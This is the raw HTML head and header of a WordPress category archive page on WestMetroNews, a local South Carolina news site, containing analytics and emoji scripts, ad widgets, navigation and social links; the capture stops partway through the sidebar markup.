

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/category/uncategorized/
body_size: 12450
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Uncategorized Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/category/uncategorized/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Uncategorized Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/category/uncategorized/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/category/uncategorized/","url":"https://westmetronews.com/category/uncategorized/","name":"Uncategorized Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/category/uncategorized/#primaryimage"},"image":{"@id":"https://westmetronews.com/category/uncategorized/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1.jpg","breadcrumb":{"@id":"https://westmetronews.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/category/uncategorized/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1.jpg","width":700,"height":525},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Uncategorized Category Feed" href="https://westmetronews.com/category/uncategorized/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive category category-uncategorized category-1 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Uncategorized</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 